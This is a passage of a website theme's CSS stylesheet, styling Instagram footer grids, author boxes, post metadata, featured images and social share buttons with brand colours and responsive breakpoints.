   .footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(3) {
    max-width:100%;
    clear:left
   }
   .footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(1),
   .footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(2) {
    max-width:50%;
    float:left
   }
   .footer-instagram-1 .bs-instagram-col .bs-instagram-photo {
    border:1px solid transparent
   }
   @media only screen and (max-width:1280px) {
    .footer-instagram-1 .bs-instagram-col {
     width:20%
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-6 {
     display:none
    }
   }
   @media only screen and (max-width:980px) {
    .footer-instagram-1 .bs-instagram-col {
     width:25%
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-5 {
     display:none
    }
   }
   @media only screen and (max-width:780px) {
    .footer-instagram-1 .bs-instagram-col {
     width:33.33333%
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-4 {
     display:none
    }
   }
   @media only screen and (max-width:480px) {
    .footer-instagram-1 .bs-instagram-col {
     width:50%
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-3 {
     display:none
    }
   }
   .footer-instagram-2 {
    margin:0
   }
   .footer-instagram-2 .bs-instagram-photo {
    width:12.5%;
    float:left
   }
   @media only screen and (max-width:1280px) {
    .footer-instagram-2 .bs-instagram-photo {
     width:14.285714286%
    }
    .footer-instagram-2 .bs-instagram-photo-7 {
     display:none
    }
   }
   @media only screen and (max-width:1100px) {
    .footer-instagram-2 .bs-instagram-photo {
     width:16.666666667%
    }
    .footer-instagram-2 .bs-instagram-photo-6 {
     display:none
    }
   }
   @media only screen and (max-width:980px) {
    .footer-instagram-2 .bs-instagram-photo {
     width:20%
    }
    .footer-instagram-2 .bs-instagram-photo-5 {
     display:none
    }
   }
   @media only screen and (max-width:780px) {
    .footer-instagram-2 .bs-instagram-photo {
     width:25%
    }
    .footer-instagram-2 .bs-instagram-photo-4 {
     display:none
    }
   }
   @media only screen and (max-width:500px) {
    .footer-instagram-2 .bs-instagram-photo {
     width:33.333%
    }
    .footer-instagram-2 .bs-instagram-photo-3 {
     display:none
    }
   }
   .footer-instagram-3 {
    margin:0 0 30px
   }
   .footer-instagram-3 .bs-instagram-photo {
    width:200px;
    margin:0 20px;
    float:left
   }
   .footer-instagram-3 .simply-scroll-container {
    position:relative
   }
   .footer-instagram-3 .simply-scroll-clip {
    position:relative;
    overflow:hidden
   }
   .footer-instagram-3 .simply-scroll-list {
    overflow:hidden;
    margin:0;
    padding:0;
    list-style:none
   }
   .footer-instagram-3 .simply-scroll-list li {
    padding:0;
    margin:0 15px;
    list-style:none
   }
   .footer-instagram-3 .custom .simply-scroll-clip {
    width:100%;
    height:210px
   }
   .post-related .listing-item .title {
    font-size:15px;
    line-height:1.4
   }
  
   @media only screen and (max-width:600px) {
    .post-related .include-last-mobile .listing-item:last-child {
     display:block
    }
   }
   .content-column .single-container:last-child {
    margin-bottom:0
   }
   .single-post-content .term-badges.floated a {
    max-width:auto
   }
   .post-subtitle {
    padding:0;
    margin:0;
    color:#717171
   }
   .single-post-content .post-embed iframe {
    max-width:100%
   }
   .entry-terms {
    margin-bottom:7px
   }
   .entry-terms:last-child {
    margin-bottom:-3px
   }
   .entry-terms ul {
    list-style:none;
    padding:0;
    margin:0;
    display:inline
   }
   .entry-terms li {
    display:inline
   }
   .post-share a.facebook-share-btn {
    background: #5d82d1;
}
.social-text{
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.social-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.single-post-share  .bf-icon {
    font-size: 16px;
}
.single-post-share  .bf-icon {
    line-height: 30px;
    color: #fff;
}

   .entry-terms span.sep {
    margin:0 5px
   }
   .entry-terms .terms-label {
    padding:5px 10px;
    display:inline-block;
    margin-right:4px
   }
   .entry-terms.post-tags .terms-label,
   .entry-terms.source .terms-label,
   .entry-terms.via .terms-label {
    line-height:12px;
    border:1px solid #444;
    background:#444;
    color:#fff;
    font-size:10px;
    float:left;
    border-radius:33px
   }
   .entry-terms.post-tags a,
   .entry-terms.source a,
   .entry-terms.via a {
    background:#fff;
    border:1px solid #d4d4d4;
    padding:0 9px;
    display:inline-block;
    line-height:20px;
    margin-right:3px;
    font-size:10px;
    float:left;
    margin-bottom:3px;
    color:#5f5f5f;
    border-radius:33px
   }
   .entry-terms.post-tags a:hover,
   .entry-terms.source a:hover,
   .entry-terms.via a:hover {
    color:#fff;
    border:1px solid transparent
   }
   .single-container>.post-author {
    padding:20px;
    margin:15px 0 0;
    position:relative;
    border:1px solid #e8e8e8
   }
   .single-container>.post-author .post-author-avatar img {
    float:left;
    margin-right:20px
   }
   .single-container>.post-author .author-title {
    margin:0 0 7px;
    font-size:18px;
    text-transform:capitalize;
    padding-right:50%
   }
   .single-container>.post-author .author-title .title-counts {
    color:#8a8a8a;
    font-size:12px;
    vertical-align:middle;
    font-weight:400
   }
   .single-container>.post-author .author-title .title-counts:before {
    content:'-';
    margin:0 8px;
    opacity:.4
   }
   .single-container>.post-author .author-links {
    width:50%;
    text-align:right;
    position:absolute;
    top:15px;
    right:15px
   }
   .single-container>.post-author .author-links ul {
    margin:0;
    padding:0;
    list-style:none
   }
   .single-container>.post-author .author-links li {
    margin-left:8px;
    display:inline-block
   }
   .single-container>.post-author .author-links a {
    color:#353535;
    font-size:15px;
    width:24px;
    display:inline-block;
    text-align:center
   }
   .single-container>.post-author .author-links li.facebook a:hover {
    color:#4a639f
   }
   .single-container>.post-author .author-links li.telegram a:hover {
    color:#2da4d9
   }
   .single-container>.post-author .author-links li.twitter a:hover {
    color:#59c8ff
   }
   .single-container>.post-author .author-links li.google-plus a:hover {
    color:#d73d32
   }
   .single-container>.post-author .author-links li.instagram a:hover {
    color:#517fa4
   }
   .single-container>.post-author .author-links li.flickr a:hover {
    color:#2f44db
   }
   .single-container>.post-author .author-links li.behance a:hover {
    color:#3b63fc
   }
   .single-container>.post-author .author-links li.soundcloud a:hover {
    color:#f50
   }
   .single-container>.post-author .author-links li.delicious a:hover {
    color:#4a79ff
   }
   .single-container>.post-author .author-links li.vimeo a:hover {
    color:#46a3e9
   }
   .single-container>.post-author .author-links li.dribbble a:hover {
    color:#ea4c89
   }
   .single-container>.post-author .author-links li.linkedin a:hover {
    color:#0266a0
   }
   .single-container>.post-author .author-links li.youtube a:hover {
    color:#cc181e
   }
   .single-container>.post-author .author-links li.pinterest a:hover {
    color:#cb2027
   }
   .single-container>.post-author .author-links li.github a:hover {
    color:#666
   }
   .single-container>.post-author .post-author-bio {
    margin-top:6px;
    font-size:13px;
    padding-left:100px
   }
   .single-container>.post-author .post-author-bio p:last-child {
    margin-bottom:0
   }
   .post-related {
    position:relative;
    padding:20px;
    border:1px solid #e8e8e8
   }
   .post-related .section-heading.sh-t2.sh-s1,
   .post-related .section-heading.sh-t2.sh-s2 {
    margin:-21px -21px 27px;
    padding:4px 20px 0
   }
   .post-related .listing-item-grid-simple .heading-container {
    background:#f5f5f5
   }
   @media only screen and (max-width:520px) {
    .single-container>.post-author .author-title {
     padding-right:0
    }
    .single-container>.post-author .author-links {
     width:100%;
     text-align:left;
     position:relative;
     top:inherit;
     right:inherit
    }
    .single-container>.post-author .author-links li {
     margin-left:0;
     margin-right:4px
    }
    .single-container>.post-author .post-author-bio {
     margin-top:5px
    }
   }
   @media only screen and (max-width:380px) {
    .single-container>.post-author .post-author-avatar {
     display:block;
     text-align:center;
     margin-bottom:10px
    }
    .single-container>.post-author .post-author-avatar img {
     float:none;
     display:inline-block;
     margin-left:auto;
     margin-right:auto
    }
    .single-container>.post-author .author-links {
     text-align:center
    }
    .single-container>.post-author .author-links li {
     margin-left:7px;
     margin-right:7px
    }
    .single-container>.post-author .post-author-bio {
     margin-top:5px
    }
    .single-container>.post-author .author-title {
     text-align:center;
     margin:14px 0 10px;
     padding:0
    }
    .single-container>.post-author .post-author-bio {
     text-align:center;
     padding-left:0
    }
   }
   .post-meta.single-post-meta,
   .post-meta.single-post-meta a {
    color:#3a3a3a
   }
   .post-meta.single-post-meta .comments,
   .post-meta.single-post-meta .post-author-avatar,
   .post-meta.single-post-meta .time,
   .post-meta.single-post-meta .views {
    float:none;
    margin:0 12px 0 0;
    white-space:nowrap;
    line-height:26px;
    display:inline-block
   }
   .post-meta.single-post-meta>a+span:before,
   .post-meta.single-post-meta>span+a:before,
   .post-meta.single-post-meta>span+span:before {
    content:' ';
    display:inline-block;
    width:9px;
    margin-right:12px;
    height:1px;
    background:rgba(0,0,0,.23);
    vertical-align:middle
   }
   .post-meta.single-post-meta b {
    color:#4d4d4d;
    margin-left:2px
   }
   .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    border-radius:50%;
    margin:0
   }
   .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar+.post-author-name {
    margin-left:7px
   }
   .post-meta.single-post-meta .post-author-name {
    text-transform:capitalize!important;
    max-width:150px;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    display:inline-block;
    vertical-align:middle
   }
   .post-meta.single-post-meta .post-author-a,
   .post-meta.single-post-meta .time {
    color:rgba(0,0,0,.44)
   }
   .post-meta.single-post-meta .post-author-a:hover {
    color:#b7b7b7!important
   }
   .single-post-title {
    line-height:1.3
   }
   .single-featured {
    text-align:center;
    display:block;
    margin:0 0 20px;
    line-height:0;
    position:relative
   }
   .single-featured img {
    max-width:100%;
    height:auto!important
   }
   .single-featured figure {
    line-height:2;
    text-align:center
   }
   .single-featured iframe {
    max-width:100%
   }
   .image-credit a,
   .image-credit a:hover {
    color:#fff!important
   }
   .single-featured .image-credit {
    position:absolute;
    right:0;
    font-size:10px;
    display:inline-block;
    padding:0 8px;
    bottom:-18px;
    color:#adadad;
    background:0 0;
    line-height:18px;
    overflow:hidden;
    white-space:nowrap
   }
   .post.format-standard .single-featured .image-credit {
    line-height:20px;
    background:rgba(0,0,0,.26);
    bottom:0;
    color:#fff
   }
   .single-post-excerpt {
    color:#6d6d6d
   }
   .single-post-excerpt p:last-child {
    margin-bottom:0
   }
   .single-post-excerpt.post-excerpt-bc {
    padding-bottom:16px;
    margin-bottom:16px;
    border-bottom:1px solid #e2e2e2
   }
   .single-post-share {
    list-style:none;
    padding:0;
    font-size:0
   }
   .single-post-share.top-share {
    margin-bottom:10px
   }
   .single-post-share .number {
    font-size:13px;
    font-weight:700;
    margin:0;
    font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;
    display:inline-block
   }
   .single-post-share .post-share-btn {
    background:#fff;
    border:1px solid #e2e2e2;
    line-height:30px;
    display:inline-block;
    padding:0 5px;
    border-radius:30px;
    font-size:12px;
    color:#4d4d4d;
    margin-right:8px;
    margin-bottom:9px;
    vertical-align:top
   }
   .single-post-share .post-share-btn .bf-icon,
   .single-post-share .post-share-btn .number,
   .single-post-share .post-share-btn .text {
    line-height:30px;
    vertical-align:top
   }
   .single-post-share .post-share-btn .text {
    font-size:12px
   }
   .single-post-share .post-share-btn .bf-icon {
    font-size:15px;
    margin:0 3px
   }
   .single-post-share .share-handler {
    float:left;
    position:relative
   }
   .single-post-share .post-share-btn.post-share-btn-comments,
   .single-post-share .post-share-btn.post-share-btn-views {
    float:right;
    border-radius:0
   }
   .single-post-share .post-share-btn.post-share-btn-views {
    font-weight:700;
    font-family:Arial,"Helvetica Neue",Helvetica,sans-serif
   }
   .single-post-share .post-share-btn.post-share-btn-views.rank-0,
   .single-post-share .post-share-btn.post-share-btn-views.rank-default {
    font-weight:400
   }
   .share-handler-wrap {
    overflow:hidden;
    height:33px
   }
   .post-share.style-2 .share-handler-wrap {
    height:38px
   }
   .post-share.style-5 .share-handler-wrap,
   .post-share.style-8 .share-handler-wrap {
    height:47px
   }
   .post-share.style-6 .share-handler-wrap,
   .post-share.style-7 .share-handler-wrap {
    height:70px
   }
   .share-handler-wrap.bs-pretty-tabs-initialized {
    height:auto!important
   }
   .post-share .post-share-btn-group {
    overflow:hidden;
    float:right;
    margin-bottom:10px
   }
   .single-post-share .post-meta-views.rank-2000 {
    color: #d40808 !important;
}
.post-meta-views.rank-3000, .post-meta-views.rank-3000 .bf-icon{
    color: #d40808!important;
}
.post-meta-views.rank-2000, .post-meta-views.rank-2000 .bf-icon{
    color: #c44b2d!important;
}
.post-meta-views.rank-1000, .post-meta-views.rank-1000 .bf-icon{
    color: #d88531!important;
}
.post-meta-views.rank-500, .post-meta-views.rank-500 .bf-icon{
    color: #edaa02!important;
}
.bsfi-fire-4::before {
    content: "\b027";
}
   .single-post-share .post-meta-views {
    background: #fff;
    border: 1px solid #e2e2e2;
        border-right-width: 1px;
        border-left-width: 1px;
    line-height: 30px;
    display: inline-block;
    padding: 0 5px;
    border-radius: 30px;
    font-size: 12px;
    color: #4d4d4d;
    margin-right: 8px;
    margin-bottom: 9px;
    vertical-align: top;
}
.single-post-share .post-meta-views .bf-icon{
    line-height: 30px;
    font-size: 12px;
    color: #4d4d4d;
}
   .post-share .post-share-btn-group .post-meta-views {
    border-radius:0;
    margin:0;
    padding:0 10px;
    border-left-width:0;
    border-right-width:1px;
    position:relative
   }
   .single-post-share .post-meta-views  {
    background: #fff;
    border: 1px solid #e2e2e2;
        border-right-width: 1px;
        border-left-width: 1px;
    line-height: 30px;
    display: inline-block;
    padding: 0 5px;
    border-radius: 30px;
    font-size: 12px;
    color: #4d4d4d;
    margin-right: 8px;
    margin-bottom: 9px;
    vertical-align: top;
}
   .post-share .post-share-btn-group .post-meta-views:before {
    display:inline-block;
    content:' ';
    width:1px;
    height:66%;
    background:#e2e2e2;
    position:absolute;
    left:0;
    top:17%
   }
   .post-share .post-share-btn-group .post-meta-views:first-child {
    border-radius:0 3px 3px 0;
    border-right-width:1px
   }
   .post-share .post-share-btn-group .post-meta-views:last-child {
    border-radius:3px 30px 30px 3px;
    border-left-width:1px
   }
   .post-share .post-share-btn-group .post-meta-views:last-child:before {
    display:none
   }

   .post-share .post-share-btn-group .post-share-btn {
    border-radius:0;
    margin:0;
    padding:0 10px;
    border-left-width:0;
    border-right-width:0;
    position:relative
   }
   .post-share .post-share-btn-group .post-share-btn:before {
    display:inline-block;
    content:' ';
    width:1px;
    height:66%;
    background:#e2e2e2;
    position:absolute;
    left:0;
    top:17%
   }
   .post-share .post-share-btn-group .post-share-btn:first-child {
    border-radius:0 3px 3px 0;
    border-right-width:1px
   }
   .post-share .post-share-btn-group .post-share-btn:last-child {
    border-radius:3px 0 0 3px;
    border-left-width:1px
   }
   .post-share .post-share-btn-group .post-share-btn:last-child:before {
    display:none
   }
   .post-share .bs-pretty-tabs-container {
    float:left
   }
   .post-share .bs-pretty-tabs-elements {
    display:none!important
   }
   .single-post-share ul {
    list-style:none;
    margin:0;
    padding:0;
    display:inline-block
   }
   .single-post-share li {
    margin:0 6px 6px;
    display:inline-block;
    text-align:center;
    list-style:none
   }
   .single-post-share li li {
    display:none
   }
   .single-post-share .social-item {
    margin:0 6px 4px 0;
    float:left
   }
   .single-post-share .social-item a {
    line-height:30px;
    min-width:30px;
    display:inline-block;
    padding:0 0;
    border-radius:30px;
    font-size:14px;
    color:#fff;
    overflow:hidden;
    text-align:center
   }
   .single-post-share .social-item.has-count a {
    padding:0 10px
   }
   .single-post-share .social-item a .bf-icon,
   .single-post-share .social-item a .item-title,
   .single-post-share .social-item a .number {
    line-height:30px;
    vertical-align:top;
    color:#fff;
    display:inline-block
   }
   .single-post-share .social-item a .item-title,
   .single-post-share .social-item a .number {
    margin-left:6px
   }
   .single-post-share .social-item a .bf-icon {
    font-size:16px
   }
   .single-post-share .social-item.whatsapp .bf-icon {
    font-size:16px;
    font-weight:700
   }
   .single-post-share .number:empty {
    display:none
   }
   .single-post-share .social-item.facebook a {
    background-color:#2d5f9a;
    color:#133d6d
   }
   .single-post-share .social-item.facebook a:hover {
    background-color:#1b4a82
   }
   .single-post-share .social-item.twitter a {
    background-color:#53c7ff;
    color:#2e86b1
   }
   .single-post-share .social-item.twitter a:hover {
    background-color:#369ed0
   }
   .single-post-share .social-item.google_plus a {
    background-color:#d93b2b;
    color:#9a2317
   }
   .single-post-share .social-item.google_plus a:hover {
    background-color:#b7291a
   }
   .single-post-share .social-item.pinterest a {
    background-color:#a41719;
    color:#670d0e
   }
   .single-post-share .social-item.pinterest a:hover {
    background-color:#8c0a0c
   }
   .single-post-share .social-item.linkedin a {
    background-color:#005182;
    color:#013c61
   }
   .single-post-share .social-item.linkedin a:hover {
    background-color:#003b5f
   }
   .single-post-share .social-item.email a,
   .single-post-share .social-item.print a {
    background-color:#444;
    color:#313131
   }
   .single-post-share .social-item.email a:hover,
   .single-post-share .social-item.print a:hover {
    background-color:#2f2f2f
   }
   .single-post-share .social-item.tumblr a {
    background-color:#3e5a70;
    color:#24384a
   }
   .single-post-share .social-item.tumblr a:hover {
    background-color:#426283
   }
   .single-post-share .social-item.telegram a {
    background-color:#179cde;
    color:#0a629a
   }
   .single-post-share .social-item.telegram a:hover {
    background-color:#0f8dde
   }
   .single-post-share .social-item.reddit a {
    background-color:#ff4500;
    color:#bb3200
   }
   .single-post-share .social-item.reddit a:hover {
    background-color:#dc3c01
   }
   .single-post-share .social-item.stumbleupon a {
    background-color:#ee4813;
    color:#982d0b
   }
   .single-post-share .social-item.stumbleupon a:hover {
    background-color:#ce3d0f
   }
   .single-post-share .social-item.vk a {
    background-color:#4c75a3;
    color:#223448
   }
   .single-post-share .social-item.vk a:hover {
    background-color:#3e5f84
   }
   .single-post-share .social-item.digg a {
    background-color:#000;
    color:#525252
   }
   .single-post-share .social-item.digg a:hover {
    background-color:#2f2f2f
   }
   .single-post-share .social-item.bs-custom-link a {
    background-color:#000;
    color:#525252
   }
   .single-post-share .social-item.bs-custom-link a:hover {
    background-color:#2f2f2f
   }
   .single-post-share .social-item.ok-ru a {
    background-color:#ee8208;
    color:#cb6e04
   }
   .single-post-share .social-item.ok-ru a:hover {
    background-color:#d36c08
   }
   .single-post-share .social-item.whatsapp a {
    background-color:#00e676;
    color:#02a252
   }
   .single-post-share .social-item.whatsapp a:hover {
    background-color:#00c462
   }
   .single-post-share .social-item.line a {
    background-color:#00b900;
    color:#018c01
   }
   .single-post-share .social-item.line a:hover {
    background-color:#009a00
   }
   .single-post-share .social-item.line .bf-icon {
    font-size:20px
   }
   .single-post-share .social-item.bbm .bf-icon:before,
   .single-post-share .social-item.line .bf-icon:before,
   .single-post-share .social-item.viber .bf-icon:before {
    vertical-align:top
   }
   .single-post-share .social-item.viber a {
    background-color:#5d54a4;
    color:#1f1d3c
   }
   .single-post-share .social-item.viber:hover a {
    background-color:#494589
   }
   .single-post-share .social-item.viber .bf-icon {
    font-size:18px
   }
   .single-post-share .social-item.bbm a {
    background-color:#1f1f1f;
    color:#505050
   }
   .single-post-share .social-item.bbm a:hover {
    background-color:#3c3c3c
   }
   .single-post-share .social-item.bbm .bf-icon {
    font-size:18px
   }
   .single-post-share .social-item.telegram .bf-icon {
    margin-left:-1px
   }
   .single-post-share .social-item.bbm .bsfi-bbm,
   .single-post-share .social-item.digg .bf-icon,
   .single-post-share .social-item.line .bsfi-line,
   .single-post-share .social-item.viber .bsfi-viber {
    font-size:18px
   }
   .single-post-share .social-item .bf-icon {
    vertical-align:middle
   }
   .single-post-share .social-item.bbm,
   .single-post-share .social-item.line,
   .single-post-share .social-item.viber,
   .single-post-share .social-item.whatsapp {
    display:none
   }
   @media only screen and (max-width:780px) {
    .single-post-share .social-item.bbm,
    .single-post-share .social-item.line,
    .single-post-share .social-item.viber,
    .single-post-share .social-item.whatsapp {
     display:inline-block
    }
   }
   @media only screen and (max-width:540px) {
    .post-share .post-share-btn-group {
     float:left
    }
    .share-handler-wrap {
     clear:both
    }
   }
   @media only screen and (max-width:420px) {
    .single-post-share .social-share-list+.post-share-btn {
     float:left;
     clear:left;
     margin-left:0;
     margin-top:5px
    }
    .single-post-share .post-share-btn {
     margin-bottom:4px!important
    }
   }
   .post-share.style-3 .share-handler,
   .post-share.style-4 .share-handler,
   .post-share.style-5 .share-handler,
   .post-share.style-8 .share-handler {
    margin:0 12px 12px 0
   }
   .post-share .share-handler:after,
   .post-share .share-handler:before {
    border:solid 6px transparent;
    content:" ";
    height:0;
    width:0;
    position:absolute;
    pointer-events:none;
    top:50%;
    right:-12px;
    border-left-color:#d7d7d7;
    margin-top:-6px
   }
   .post-share .share-handler:after {
    border:solid 5px transparent;
    border-left-color:#fff;
    right:-10px;
    margin-top:-5px
   }
   .post-share.style-1 .share-handler:after,
   .post-share.style-1 .share-handler:before,
   .post-share.style-2 .share-handler:after,
   .post-share.style-2 .share-handler:before {
    display:none
   }
   .post-share .post-share-btn,
   .post-share .social-item a {
    border-radius:3px;
    padding:0 5px
   }
   .post-share.style-3 .social-item a,
   .post-share.style-6 .social-item a,
   .post-share.style-7 .social-item a {
    -moz-box-shadow:0 3px 0;
    -webkit-box-shadow:0 3px 0;
    box-shadow:0 3px 0
   }
   .post-share.style-6 .bf-icon,
   .post-share.style-6 .item-title,
   .post-share.style-6 .number,
   .post-share.style-6 .text,
   .post-share.style-7 .bf-icon,
   .post-share.style-7 .item-title,
   .post-share.style-7 .number,
   .post-share.style-7 .text {
    font-size:15px;
    display:block;
    font-weight:400
   }
   .post-share.style-5 .post-share-btn .bf-icon,
   .post-share.style-5 .post-share-btn .number,
   .post-share.style-5 .post-share-btn .text,
   .post-share.style-8 .post-share-btn .bf-icon,
   .post-share.style-8 .post-share-btn .number,
   .post-share.style-8 .post-share-btn .text {
    line-height:43px
   }
   .post-share.style-5 .bf-icon {
    font-size:22px!important
   }
   .post-share.style-5 .number {
    font-size:18px
   }
   .post-share.style-5 .social-item .item-title,
   .post-share.style-8 .social-item .item-title {
    font-size:16px
   }
   .post-share.style-5 .social-item a .bf-icon,
   .post-share.style-5 .social-item a .number,
   .post-share.style-8 .social-item a .bf-icon,
   .post-share.style-8 .social-item a .number {
    line-height:44px;
    font-weight:400
   }
   .post-share.style-5 .social-item,
   .post-share.style-8 .social-item {
    margin:0 6px 6px 0
   }
   .post-share.style-5 .bs-pretty-tabs-more,
   .post-share.style-8 .bs-pretty-tabs-more {
    padding:0 6px!important;
    transform:initial;
    top:6px;
    min-width:30px!important
   }
   .post-share.style-5 .bs-pretty-tabs-more .bf-icon {
    line-height:30px;
    font-size:18px!important
   }
   .post-share.style-10 .social-item,
   .post-share.style-9 .social-item {
    border:1px solid #e2e2e2;
    border-radius:3px
   }
   .post-share.style-10 .post-share-btn,
   .post-share.style-11 .post-share-btn,
   .post-share.style-9 .post-share-btn {
    line-height:31px
   }
   .post-share.style-10 .share-handler,
   .post-share.style-9 .share-handler {
    padding:0 10px;
    margin-right:15px
   }
   .post-share.style-10 .social-item a .item-title,
   .post-share.style-10 .social-item a .number {
    color:inherit
   }
   .post-share.style-10 .social-item.has-count.has-title .number {
    border-left:none;
    padding-left:0
   }
   .post-share.style-10 .social-item.has-count.has-title .item-title {
    border-right:none
   }
   .post-share.style-10 .post-share-btn,
   .post-share.style-11 .post-share-btn,
   .post-share.style-9 .post-share-btn {
    padding:0 6px;
    line-height:32px;
    border-radius:3px;
    min-width:32px;
    height:32px
   }
   .post-share.style-10 .post-share-btn-group .post-share-btn:first-child,
   .post-share.style-11 .post-share-btn-group .post-share-btn:first-child,
   .post-share.style-9 .post-share-btn-group .post-share-btn:first-child {
    border-radius:0 3px 3px 0
   }
   .post-share.style-10 .post-share-btn-group .post-share-btn:last-child,
   .post-share.style-11 .post-share-btn-group .post-share-btn:last-child,
   .post-share.style-9 .post-share-btn-group .post-share-btn:last-child {
    border-radius:3px 0 0 3px
   }
   .post-share.style-10 .social-item a,
   .post-share.style-9 .social-item a {
    background:#fff!important;
    color:#4d4d4d
   }
   .post-share.style-10 .social-item.facebook a,
   .post-share.style-11 .social-item.facebook a,
   .post-share.style-9 .social-item.facebook a {
    color:#2d5f9a
   }
   .post-share.style-10 .social-item.facebook .icon,
   .post-share.style-11 .social-item.facebook .icon {
    background-color:#2d5f9a;
    border-color:#2d5f9a
   }
   .post-share.style-10 .social-item.facebook a:hover,
   .post-share.style-11 .social-item.facebook a:hover,
   .post-share.style-9 .social-item.facebook a:hover {
    color:#1b4a82
   }
   .post-share.style-10 .social-item.facebook a:hover .icon,
   .post-share.style-11 .social-item.facebook a:hover .icon {
    background-color:#1b4a82;
    border-color:#1b4a82
   }
   .post-share.style-10 .social-item.twitter a,
   .post-share.style-11 .social-item.twitter a,
   .post-share.style-9 .social-item.twitter a {
    color:#53c7ff
   }
   .post-share.style-10 .social-item.twitter .icon,
   .post-share.style-11 .social-item.twitter .icon {
    background-color:#53c7ff;
    border-color:#53c7ff
   }
   .post-share.style-10 .social-item.twitter a:hover,
   .post-share.style-11 .social-item.twitter a:hover,
   .post-share.style-9 .social-item.twitter a:hover {
    color:#369ed0
   }
   .post-share.style-10 .social-item.google_plus a,
   .post-share.style-11 .social-item.google_plus a,
   .post-share.style-9 .social-item.google_plus a {
    color:#d93b2b
   }
   .post-share.style-10 .social-item.google_plus .icon,
   .post-share.style-11 .social-item.google_plus .icon {
    background-color:#d93b2b;
    border-color:#d93b2b
   }
   .post-share.style-10 .social-item.google_plus a:hover,
   .post-share.style-11 .social-item.google_plus a:hover,
   .post-share.style-9 .social-item.google_plus a:hover {
    color:#b7291a
   }
   .post-share.style-10 .social-item.pinterest a,
   .post-share.style-11 .social-item.pinterest a,
   .post-share.style-9 .social-item.pinterest a {
    color:#a41719
   }
   .post-share.style-10 .social-item.pinterest .icon,
   .post-share.style-11 .social-item.pinterest .icon {
    background-color:#a41719;
    border-color:#a41719
   }
   .post-share.style-10 .social-item.pinterest a:hover,
   .post-share.style-11 .social-item.pinterest a:hover,
   .post-share.style-9 .social-item.pinterest a:hover {
    color:#8c0a0c
   }
   .post-share.style-10 .social-item.linkedin a,
   .post-share.style-11 .social-item.linkedin a,
   .post-share.style-9 .social-item.linkedin a {
    color:#005182
   }
   .post-share.style-10 .social-item.linkedin .icon,
   .post-share.style-11 .social-item.linkedin .icon {
    background-color:#005182;
    border-color:#005182
   }
   .post-share.style-10 .social-item.linkedin a:hover,
   .post-share.style-11 .social-item.linkedin a:hover,
   .post-share.style-9 .social-item.linkedin a:hover {
    color:#003b5f
   }
   .post-share.style-10 .social-item.email a,
   .post-share.style-10 .social-item.print a,
   .post-share.style-11 .social-item.email a,
   .post-share.style-11 .social-item.print a,
   .post-share.style-9 .social-item.email a,
   .post-share.style-9 .social-item.print a {
    color:#444
   }
   .post-share.style-10 .social-item.email .icon,
   .post-share.style-10 .social-item.print .icon,
   .post-share.style-11 .social-item.email .icon,
   .post-share.style-11 .social-item.print .icon {
    background-color:#444;
    border-color:#444
   }
   .post-share.style-10 .social-item.email a:hover,
   .post-share.style-10 .social-item.print a:hover,
   .post-share.style-11 .social-item.email a:hover,
   .post-share.style-11 .social-item.print a:hover,
   .post-share.style-9 .social-item.email a:hover,
   .post-share.style-9 .social-item.print a:hover {
    color:#2f2f2f
   }
   .post-share.style-10 .social-item.tumblr a,
   .post-share.style-11 .social-item.tumblr a,
   .post-share.style-9 .social-item.tumblr a {
    color:#3e5a70
   }
   .post-share.style-10 .social-item.tumblr .icon,
   .post-share.style-11 .social-item.tumblr .icon {
    background-color:#3e5a70;
    border-color:#3e5a70
   }
   .post-share.style-10 .social-item.tumblr a:hover,
   .post-share.style-11 .social-item.tumblr a:hover,
   .post-share.style-9 .social-item.tumblr a:hover {
    color:#426283
   }
   .post-share.style-10 .social-item.telegram a,
   .post-share.style-11 .social-item.telegram a,
   .post-share.style-9 .social-item.telegram a {
    color:#179cde
   }
   .post-share.style-10 .social-item.telegram .icon,
   .post-share.style-11 .social-item.telegram .icon {
    background-color:#179cde;
    border-color:#179cde
   }
   .post-share.style-10 .social-item.telegram a:hover,
   .post-share.style-11 .social-item.telegram a:hover,
   .post-share.style-9 .social-item.telegram a:hover {
    color:#0f8dde
   }
   .post-share.style-10 .social-item.reddit a,
   .post-share.style-11 .social-item.reddit a,
   .post-share.style-9 .social-item.reddit a {
    color:#ff4500
   }
   .post-share.style-10 .social-item.reddit .icon,
   .post-share.style-11 .social-item.reddit .icon {
    background-color:#ff4500;
    border-color:#ff4500
   }
   .post-share.style-10 .social-item.reddit a:hover,
   .post-share.style-11 .social-item.reddit a:hover,
   .post-share.style-9 .social-item.reddit a:hover {
    color:#dc3c01
   }
   .post-share.style-10 .social-item.stumbleupon a,
   .post-share.style-11 .social-item.stumbleupon a,
   .post-share.style-9 .social-item.stumbleupon a {
    color:#ee4813
   }
   .post-share.style-10 .social-item.stumbleupon .icon,
   .post-share.style-11 .social-item.stumbleupon .icon {
    background-color:#ee4813;
    border-color:#ee4813
   }
   .post-share.style-10 .social-item.stumbleupon a:hover,
   .post-share.style-11 .social-item.stumbleupon a:hover,
   .post-share.style-9 .social-item.stumbleupon a:hover {
    color:#ce3d0f
   }
   .post-share.style-10 .social-item.vk a,
   .post-share.style-11 .social-item.vk a,
   .post-share.style-9 .social-item.vk a {
    color:#4c75a3
   }
   .post-share.style-10 .social-item.vk .icon,
   .post-share.style-11 .social-item.vk .icon {
    background-color:#4c75a3;
    border-color:#4c75a3
   }
   .post-share.style-10 .social-item.vk a:hover,
   .post-share.style-11 .social-item.vk a:hover,
   .post-share.style-9 .social-item.vk a:hover {
    color:#3e5f84
   }
   .post-share.style-10 .social-item.digg a,
   .post-share.style-11 .social-item.digg a,
   .post-share.style-9 .social-item.digg a {
